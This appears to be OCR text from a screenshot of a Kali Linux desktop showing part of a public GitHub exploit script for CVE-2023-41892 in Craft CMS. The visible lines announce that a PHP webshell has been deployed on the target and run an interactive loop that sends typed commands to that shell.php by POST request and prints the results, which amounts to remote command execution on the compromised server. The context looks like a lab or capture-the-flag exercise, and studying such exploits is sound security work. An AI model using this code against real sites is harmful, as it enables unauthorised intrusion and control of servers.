 Home
kali-linux-2023.3-vmware...
1 2 3 4
10.10.14.2
11:33
CraftCMS_CVE-2023-418
CVE-2023-41892 (Craft C
https://github.com/Faelian/CraftCMS_CVE-2023-41892/blob/main/craft-cms.py
Files
main
Go to file
README.md
craft-cms.py
exploit.png
CraftCMS_CVE-2023-41892 / craft-cms.py
Top
Code
Blame
128 lines (95 loc) · 4.25 KB
Raw
86 data = {
99 print(f"\n\033[1;95m[+]\033[0m Webshell is deployed: {HOST}/\033[1mshell.php\033[0m?cmd=whoami")
100 print(f"\033[1;95m[+]\033[0m Remember to \033[1mdelete shell.php\033[0m in \033[1m{document_root}\033[0m when you're done\n")
101 print("\033[1;92m[!]\033[0m Enjoy your shell\n")
102
103 url = HOST + '/shell.php'
104
105 ## Pseudo Shell
106 while True:
107     command = input('\033[1;96m>\033[0m ')
108     if command == 'exit':
109         exit()
110
111     if command == 'clear' or command == 'cls':
112         print('\n' * 100)
113         print('\033[H\033[3J', end='')
114         continue
115
116     data = {'cmd' : command}
117     r = requests.post(url, data=data) #, proxies={"http": "http://127.0.0.1:8080"})
118
119     # exit if we have an error
120     if r.status_code != 200:
121         print(f"Error: status code {r.status_code} for {url}")
122         exit()
123
124     res_command = r.text
125     res_command = re.sub('^caption:', '', res_command)
126     res_command = re.sub(' CAPTION.*$', '', res_command)
127
128     print(res_command, end='')
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1
17°C
Bulutlu
Search
ENG
11:33 AM
5/10/2024